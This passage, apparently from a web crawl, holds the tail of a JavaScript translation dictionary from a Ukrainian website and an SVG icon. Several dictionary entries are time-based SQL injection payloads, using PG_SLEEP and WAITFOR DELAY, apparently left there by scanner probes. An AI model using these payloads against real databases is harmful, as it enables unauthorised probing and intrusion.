PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/Vector.svg
body_size: -223
content:
<svg width="36" height="46" viewBox="0 0 36 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="white"/>
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>
